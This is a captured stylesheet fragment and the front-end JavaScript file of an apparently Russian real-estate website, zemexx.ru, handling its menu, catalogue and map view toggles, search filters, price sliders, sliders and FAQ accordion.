        background-size: cover;
        width: 17px;
        height: 11px;    
    }
}
@media (max-width: 375px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 16px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 12px;
    }
    .fv-main--div__CONTAINER {
        padding: 0px 0 52px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 12px 20px 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 0;
    }   
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN .c-sel--div__CONT {
        padding: 0 12px 12px;
    }
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}

.vp-map-pdf{
    padding: 16px;
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.vp-map-pdf:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}         
.fv-main_TAB{
    justify-content: end;
}
@media (max-width: 1200px) {
    .vp-map-pdf{
        font-size: 12px;
        height: auto;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/main.js
body_size: 11909
content:
"use strict";






document.addEventListener ("DOMContentLoaded", function () {
    /* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** HEADER ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const header = document.querySelector (".c-header");
        const nav = document.querySelector (".c-header--nav");
        const logo = document.querySelector (".c-header--a__LOGO");
        const logoMob = document.querySelector (".c-header--img__LOGO_MOB");
        const center = document.querySelector (".c-header--div__CENTER");
        const tel = document.querySelector (".c-header--a__TEL");
        const heart = document.querySelector (".c-header--a__HEART");
        const enter = document.querySelector (".c-header--a__ENTER ");
        const enterMob = document.querySelector (".c-header--a__ENTER_MOB");
        const burger = document.querySelector (".c-header--button__BURGER");
        const line1 = document.querySelector (".c-header--line:first-of-type");
        const line2 = document.querySelector (".c-header--line:nth-of-type(2)");
        const line3 = document.querySelector (".c-header--line:last-of-type");



        // ВЫВОД МОБИЛЬНОГО МЕНЮ

        burger?.addEventListener ("click", () => {
            if (!header.classList.contains ("__c-header__OPEN")) {
                body.classList.add ("__c-body__FIXED");
            } else {
                body.classList.remove ("__c-body__FIXED");
            }
            header.classList.toggle ("__c-header__OPEN");
            nav.classList.toggle ("__c-header--nav__OPEN");
            logo.classList.toggle ("__c-header--a__LOGO__OPEN");
            logoMob.classList.toggle ("__c-header--img__LOGO_MOB__OPEN");
            center.classList.toggle ("__c-header--div__CENTER__OPEN");
            tel.classList.toggle ("__c-header--a__TEL__OPEN");
            heart.classList.toggle ("__c-header--a__HEART__OPEN");
            enter.classList.toggle ("__c-header--a__ENTER__OPEN");
            enterMob.classList.toggle ("__c-header--a__ENTER_MOB__OPEN");
            burger.classList.toggle ("__c-header--button__BURGER__OPEN");
            line1.classList.toggle ("__line1");
            line2.classList.toggle ("__line2");
            line3.classList.toggle ("__line3");
        });



        // УМЕНЬШЕНИЕ ДЕСКТОПНОГО МЕНЮ ПРИ СКРОЛЛЕ

        window.addEventListener ("scroll", () => {
            if (window.scrollY > 20) {
                header?.classList.add ("__c-header__SCROLL");
            } else {
                header?.classList.remove ("__c-header__SCROLL");
            }
        });



        // КОРРЕКТИРОВКА ВЫСОТЫ МОБИЛЬНОГО МЕНЮ

        const newVh = function () {
            let vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty ("--vh", `${vh}px`);
        }

        newVh ();        

        window.addEventListener ("resize", newVh);

        window.addEventListener ("orientationchange", newVh);
    }



    /* ---------- ********** СЕКЦИЯ SEL ********** ---------- */

    {
        // ПЕРЕКЛЮЧЕНИЕ ПЛИТКИ - КАРТА

        const header = document.querySelector (".c-header");
        const selContainer = document.querySelector (".c-sel--div__CONTAINER");
        const headButton = Array.from (document.querySelectorAll (".c-sel--button__HEAD"));
        const headButtonTitle = Array.from (document.querySelectorAll (".c-sel--button__HEAD span.c-sel--img__HEAD-text"));
        const headImage1 = Array.from (document.querySelectorAll (".c-sel--img__HEAD1"));
        const headImage2 = Array.from (document.querySelectorAll (".c-sel--img__HEAD2"));
        const selBlocks = Array.from (document.querySelectorAll (".c-sel--div__BLOCKS"));
        const ctSelButton = document.querySelector (".ct-sel--button__CATALOG");

        headButton.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!a[i].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    a[i].classList.add ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle[i].classList.remove("visible");
                    
                    sessionStorage.setItem('view-mode', a[i].dataset.mode);
                    document.cookie = "view-mode = " + a[i].dataset.mode;
                    
                    headImage1[i].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    headImage2[i].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks[i].classList.add ("__c-sel--div__BLOCKS__ACTIVE");

                    headButton.filter (v => v !== a[i])[0].classList.remove ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle.filter (v => v !== headButtonTitle[i])[0].classList.add ("visible");
                    headImage1.filter (v => v !== headImage1[i])[0].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    headImage2.filter (v => v !== headImage2[i])[0].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks.filter (v => v !== selBlocks[i])[0].classList.remove ("__c-sel--div__BLOCKS__ACTIVE");
                }

                if (!a[0].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    selContainer.classList.add ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.add ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.add ("__c-header__HIDDEN");
                } else {
                    selContainer.classList.remove ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.remove ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.remove ("__c-header__HIDDEN");
                }
            });
        });

        if (window.innerWidth < 1440) {
            if(headButton[0]){
                headButton[0].click();
            }
        }
        
        
        // ВЫПАДАЮЩИЙ СПИСОК РАЙОН
        
        const selFieldsetD = document.querySelector (".c-sel--fieldset__D");
        const selButtonD = document.querySelector (".c-sel--button__D");
        const selButtonSpanD = document.querySelector (".c-sel--button__D span");
        const selDropBlockD = document.querySelector (".c-sel--div__D");
        const selLabelD = Array.from (document.querySelectorAll (".c-sel--label__D"));
        const selInputD = Array.from (document.querySelectorAll (".c-sel--label__D input"));



        selButtonD?.addEventListener ("click", () => {
            selDropBlockD.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelD?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelD[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelD.filter (x => x !== selLabelD[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpanD.textContent = selLabelD[i].textContent;
                selDropBlockD.classList.remove ("__c-sel--div__ROAD__DOWN");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldsetD?.contains (e.target)) {
                selDropBlockD?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });
        
        
        
        
        // ВЫПАДАЮЩИЙ СПИСОК 1
        
        const selFieldset = document.querySelector (".c-sel--fieldset__ROAD");
        const selButton = document.querySelector (".c-sel--button__ROAD");
        const selButtonSpan = document.querySelector (".c-sel--button__ROAD span");
        const selDropBlock = document.querySelector (".c-sel--div__ROAD");
        const selLabelRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));



        selButton?.addEventListener ("click", () => {
            selDropBlock.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelRoad?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelRoad.filter (x => x !== selLabelRoad[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpan.textContent = selLabelRoad[i].textContent;
                selDropBlock.classList.remove ("__c-sel--div__ROAD__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[i].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    
                    const obj = {};
                    

                    selInputNewsObj?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsObj[i].checked  = true;
                    
                    obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                    
                    selInputNewsYears?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });

                    if(selInputNewsSearch != null && selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;

                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset?.contains (e.target)) {
                selDropBlock?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 2
        
        const selFieldset2 = document.querySelector (".c-sel--fieldset__ROAD2");
        const selButton2 = document.querySelector (".c-sel--button__ROAD2");
        const selButtonSpan2 = document.querySelector (".c-sel--button__ROAD2 span");
        const selDropBlock2 = document.querySelector (".c-sel--div__ROAD2");
        const selLabelRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2"));
        const selInputRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2 input"));

        const inputAreaMin = document.querySelector('.min-price.from-area');
        const inputAreaMax = document.querySelector('.max-price.from-area');


        selButton2?.addEventListener ("click", () => {
            selDropBlock2.classList.toggle ("__c-sel--div__ROAD__DOWN2");
        });


        selLabelRoad2.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad2[i].classList.add ("__c-sel--label__ROAD__CHECKED2");

                inputAreaMax.value = a[i].querySelector ("input").value;
                inputAreaMax.dispatchEvent(new Event('change'));

                selLabelRoad2.filter (x => x !== selLabelRoad2[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED2");
                });
                selButtonSpan2.textContent = selLabelRoad2[i].textContent;
                selDropBlock2.classList.remove ("__c-sel--div__ROAD__DOWN2");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset2?.contains (e.target)) {
                selDropBlock2?.classList.remove ("__c-sel--div__ROAD__DOWN2");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 3
        
        const selFieldset3 = document.querySelector (".c-sel--fieldset__ROAD3");
        const selButton3 = document.querySelector (".c-sel--button__ROAD3");
        const selButtonSpan3 = document.querySelector (".c-sel--button__ROAD3 span");
        const selDropBlock3 = document.querySelector (".c-sel--div__ROAD3");
        const selLabelRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3"));
        const selInputRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));



        selButton3?.addEventListener ("click", () => {
            selDropBlock3.classList.toggle ("__c-sel--div__ROAD3__DOWN");
        });


        selLabelRoad3?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad3[i].classList.add ("__c-sel--label__ROAD3__CHECKED");
                selLabelRoad3.filter (x => x !== selLabelRoad3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD3__CHECKED");
                });
                selButtonSpan3.textContent = selLabelRoad3[i].textContent;
                selDropBlock3.classList.remove ("__c-sel--div__ROAD3__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[0].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));

                    const obj = {};
                    

                    selInputNewsYears?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsYears[i].checked  = true;
                    
                    obj[selInputNewsYears[i].name] = selInputNewsYears[i].value
                    
                    selInputNewsObj?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });
                    
                    if(selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;
                        
                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }

            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset3?.contains (e.target)) {
                selDropBlock3?.classList.remove ("__c-sel--div__ROAD3__DOWN");
            }
        });
        

        // ПЕРЕКЛЮЧЕНИЕ РАДИОКНОПОК

        const labelDist = Array.from (document.querySelectorAll (".c-sel--label__DIST "));
        const inputDist = Array.from (document.querySelectorAll (".c-sel--label__DIST input"));

        const inputDistMin = document.querySelector('.min-price.from-mkad');
        const inputDisteMax = document.querySelector('.max-price.from-mkad');


        inputDist.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                labelDist[i].classList.add ("__c-sel--label__DIST__CHECKED");
                
                inputDisteMax.value = a[i].value;
                inputDisteMax.dispatchEvent(new Event('change'));
                
                labelDist.filter(x => x !== labelDist[i]).forEach((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
            });
        });


        // ПОЛЗУНОК 
        if(!$('.vp-map__FILTER').length){
            const selPriceMin = document.querySelector (".c-sel--span__RANGE.min");
            const selRangeMin = document.querySelector (".c-sel--input__RANGE.min");

            const selPriceMax = document.querySelector (".c-sel--span__RANGE.max");
            const selRangeMax = document.querySelector (".c-sel--input__RANGE.max");
            
            const inputPriceMin = document.querySelector('.min-price.price-sotka');
            const inputPriceMax = document.querySelector('.max-price.price-sotka');

    //        if (selPriceMin) {
    //            selPriceMin.textContent = selPriceMin.value;
    //        }
            
            selRangeMin?.addEventListener ("input", () => { 
                if (+selRangeMin.value > +selRangeMax.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;

                selPriceMin.textContent = inputPriceMin.value = selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMin.dispatchEvent(new Event('change'));       
            });

    //        if (selPriceMax) {
    //            selPriceMax.textContent = "100000";
    //        }
            
            selRangeMax?.addEventListener ("input", () => {
                if (+selRangeMax.value < +selRangeMin.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMax.value}%, 
                    var(--border-primary) ${selRangeMax.value}%)`;            
                selPriceMax.textContent = inputPriceMax.value = selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMax.dispatchEvent(new Event('change'));
            });
        }

        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD__CHECKED");
                
            if(selCheckboxesLabels[i].classList.contains('actions-checkbox-section')){
                const actionsFilterForm = document.querySelector (".ac-main--form__CHECKBOX-actions");
                const selInputActionsProjects = document.querySelector (".actions-checkbox-project");
                const selCheckboxesActionsSec = Array.from (document.querySelectorAll (".c-sel--label__THIRD.actions-checkbox-section input"));
                
                const obj = {};
                
//                if(selCheckboxesActionsSec[i].checked)
//                    selCheckboxesActionsSec[i].checked  = false;
//                else
//                    selCheckboxesActionsSec[i].checked  = true;
//                
//                obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                var arSec = [];
                selCheckboxesActionsSec?.forEach ((x, f, c) => {
                    if(c[f].checked){
                        arSec.push(c[f].value);
                    }
                });
                if(arSec.length)
                    obj['section'] = arSec.join(',');
                if(selInputActionsProjects != null && selInputActionsProjects.value != ''){
                    obj[selInputActionsProjects.name] = selInputActionsProjects.value;
                }
                console.log(obj);
                const searchParams = (new URLSearchParams(obj)).toString();
                console.log(searchParams);
                actionsFilterForm.action = actionsFilterForm.dataset.url + '?' + searchParams;

                actionsFilterForm.submit();    
            }
                
            });
            
            
            
        });


        // РАСКРЫТИЕ ДОПОЛНИТЕЛЬНЫХ ФИЛЬТРОВ 

        const selOpenAdd = document.querySelector (".c-sel--button__ADD");
        const selImgAdd = document.querySelector (".c-sel--img__ADD");
        const selPAdd = Array.from (document.querySelectorAll (".c-sel--p__ADD"));
        const selSecond = document.querySelector (".c-sel--div__SECOND");
        const selThird = document.querySelector (".c-sel--fieldset__THIRD");

        selOpenAdd?.addEventListener ("click", () => {
            selSecond.classList.toggle ("__c-sel--div__SECOND__OPEN");
            selPAdd.forEach ((v, i, a) => {
                a[i].classList.toggle ("__c-sel--p__ADD__VISIBLE");
            });
            selImgAdd.classList.toggle ("__c-sel--img__ADD__OPEN");
            selThird.classList.toggle ("__c-sel--fieldset__THIRD__OPEN");
        });



        // ОЧИСТКА ФИЛЬТРОВ

        const resetDist = Array.from (document.querySelectorAll (".c-sel--label__ADD"));

        resetDist.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                labelDist.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
    
                selRangeMin.style.background = "linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%)";
                selPriceMin.textContent = "60000";
                selPriceMax.textContent = "100000";
    
                selCheckboxesLabels.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__THIRD__CHECKED");
                })

                selLabelRoad[0].click();
                selLabelRoad2[0].click();
            });
        });
        


        // РАБОТА С КАРТОЙ - ФИЛЬТРЫ И ЗАКРЫТИЕ

        const body = document.querySelector (".c-body");
        const selFilter = document.querySelector (".c-sel--form__FILTER");
        const filtersTop = document.querySelector (".c-sel--div__FILTER_TOP");
        const selBack = document.querySelector (".c-sel__BACK");
        const selThirdLegend = document.querySelector (".c-sel--legend__THIRD");
        const selFilterAdd = document.querySelector (".c-sel--div__ADD");
        const mapFilters = document.querySelector (".c-sel--button__FILTERS");
        const selAdd2 = document.querySelector (".c-sel--div__ADD2");
        const selFilterMapClose = document.querySelector (".c-sel--button__CLOSE2");

        mapFilters?.addEventListener ("click", () => {
            filtersTop.classList.add ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.add ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.add ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.add ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.add ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.add ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.add ("__c-sel--div__ADD2__OPEN");
            body.classList.add ("__c-body__FIXED");
            selFilter.classList.add ("__c-sel--form__FILTER__MAP");
        });

        selFilterMapClose?.addEventListener ("click", () => {
            filtersTop.classList.remove ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.remove ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.remove ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.remove ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.remove ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.remove ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.remove ("__c-sel--div__ADD2__OPEN");
            body.classList.remove ("__c-body__FIXED");
            selFilter.classList.remove ("__c-sel--form__FILTER__MAP");
        });

        const mapClose = document.querySelector (".c-sel--button__CLOSE");

        mapClose?.addEventListener ("click", () => {
            headButton[0].click ();
        });



        // РАБОТА С КАРТОЙ - ОТКРЫТИЕ КАРТОЧЕК ПОСЕЛКОВ ПО КЛИКУ НА КАРТЕ

        const selButtonPin = Array.from (document.querySelectorAll (".c-sel--button__PIN"));
        const selImgPin = Array.from (document.querySelectorAll (".c-sel--img__PIN"));
        const selBlockPin = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.mob"));
        const selBackPin = document.querySelector (".c-sel--div__BACK");
        const selBlockClose = Array.from (document.querySelectorAll (".c-sel--button__BLOCK_CLOSE"));
        const selBlockTape = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk"));
        const selBlockTapeH3 = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk h3"));


        selButtonPin.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selImgPin[i].classList.add ("__c-sel--img__PIN__CHECKED");
                selImgPin?.filter (x => x !== selImgPin[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                });
                
                selBlockTapeH3[i]?.classList.add ("__c-sel--h3__CHANGED");
                selBlockTapeH3?.filter (x => x !== selBlockTapeH3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--h3__CHANGED");
                });

                if (selBlockTape) {
                    selBlockTape[i].parentNode.scrollTop = selBlockTape[i].offsetTop;
                }

                if (window.innerWidth < 1440) {
                    body.classList.add ("__c-body__FIXED");
                    if (selBlockPin[i]) {
                        selBlockPin[i].style.display = "flex";
                    }
                    selBackPin?.classList.add ("__c-sel--div__BACK__VIS");
                }
                
            });
        });

        //selBlockClose.forEach ((v, i, a) => {
            //a[i].addEventListener ("click", () => {
            $(document).on("click", '.c-sel--button__BLOCK_CLOSE', function(){
                //selImgPin[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                $(this).closest('.c-sel--div__BLOCK.map.mob').fadeOut();
                selBackPin.classList.remove ("__c-sel--div__BACK__VIS");
//                selBlockTapeH3[i].classList.remove ("__c-sel--h3__CHANGED");
                body.classList.remove ("__c-body__FIXED");
                $('.c-sel--button__FILTERS').fadeIn();
                $('.c-sel--button__CLOSE').fadeIn();
            });
        //})
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */
    // перенесла в custom.js    

//    {
//        const inp = document.querySelector (".c-mortgage--input.mv");
//        const range = document.querySelector (".c-mortgage--input__RANGE");
//        if (inp) {
//            inp.textContent = range.value * 600;
//        }
//        
//        const mortgageForm = document.querySelector (".c-mortgage--form__FORM");
//        const mortgageReady = document.querySelector (".vp-heroModal2");
//
//
//        // ПОЛЗУНОК
//
//        range?.addEventListener ("input", () => {
//            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
//            inp.textContent = range.value * 600;
//        });
//
//
//        // ОТПРАВКА ФОРМЫ
//
//        mortgageForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            mortgageReady?.classList.add ("__vp-heroModal2__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//
//
//        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ
//
//        const banksItem = Array.from (document.querySelectorAll (".__c-mortgageBanks--div__ITEM__HIDDEN"));
//        const buttonShow = document.querySelector (".c-mortgageBanks--button__SHOW");
//
//        buttonShow?.addEventListener ("click", () => {
//            banksItem.forEach ((v, i, a) => {
//                a[i].classList.remove ("__c-mortgageBanks--div__ITEM__HIDDEN");
//            });
//            buttonShow.classList.add ("__c-mortgageBanks--button__SHOW__HIDDEN");
//        });
//    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".c-offers--div__SWIPER", {
            loop: true,
            autoplay: {
                delay: 4000, // задержка между прокрутками (в мс)
                disableOnInteraction: false, // продолжать автопрокрутку после взаимодействия пользователя
            },

            grabCursor: true,
            speed: 1000,
            effect: 'fade',
            fadeEffect: {
                crossFade: true
            },
            pagination: {
                el: '.c-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.c-offers--div__SWIPER_NAVIGATION',
            },
        });
    }







    /* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


    {
        // ОТКРЫТИЕ ОТВЕТОВ И ИХ РАЗВОРАЧИВАНИЕ

        const buttonOpen = Array.from (document.querySelectorAll (".hm-faq--button__HEAD"));
        const svg = Array.from (document.querySelectorAll (".hm-faq--svg"));
        const path = Array.from (document.querySelectorAll (".hm-faq--path"));
        const answer = Array.from (document.querySelectorAll (".hm-faq--div__BODY"));
        let buttonDeploy = Array.from (document.querySelectorAll (".hm-faq--button__MORE"));
        //const continuation = Array.from (document.querySelectorAll (".hm-faq--p__SECOND"));


        buttonOpen.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!answer[i].classList.contains ("__hm-faq--div__BODY_OPEN") && buttonDeploy.length  && buttonDeploy[i].length) {
                    buttonDeploy[i].classList.remove ("__hm-faq--button__MORE__HIDDEN");
                }
                svg[i].classList.toggle ("__hm-faq--svg__OPEN");
                path[i].classList.toggle ("__hm-faq--path__OPEN");
                //continuation[i].classList.remove ("__hm-faq--p__OPEN");
                answer[i].classList.toggle ("__hm-faq--div__BODY_OPEN");
            });
        });

        buttonDeploy.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                //continuation[i].classList.add ("__hm-faq--p__OPEN");
                buttonDeploy[i].classList.add ("__hm-faq--button__MORE__HIDDEN");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


//    {
//        // СЛАЙДЕР
//
//        const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
//            breakpoints: {
//	
//                200: {
//                    spaceBetween: 32,
//                },
//            
//                768: {
//                    spaceBetween: 48,
//                },
//            
//                1440: {
//                    spaceBetween: 64,
//                }
//            },
//            
//            navigation: {
//                nextEl: '.hm-quiz--button__NEXT',
//                prevEl: '.hm-quiz--button__PREV',
//            },
//            pagination: {
//                el: '.hm-quiz--div__SWIPER_PAGINATION',
//                type: 'fraction',
//            }
//        });
//
//
//        // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА
//
//        const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
//        const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
//        const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
//        
//        
//        quizLabel.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                a[i].classList.toggle ("__hm-quiz--label__CHECKED");
//                quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
//                quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
//            });
//        });
//
//
//        // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
//        const body = document.querySelector (".c-body");
//        const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
//        const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
//        const quizModal1 = document.querySelector (".hm-quizModal1");
//        const quizModal2 = document.querySelector (".hm-quizModal2");
//        const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
//        const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
//        const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
//        const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");
//
//
//        quizTransit?.addEventListener ("click", () => {
//            quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//        quizClose1?.addEventListener ("click", () => {
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            quizModal2.classList.add ("__hm-quizModal2__VISIBLE");
//        });
//        quizClose2?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
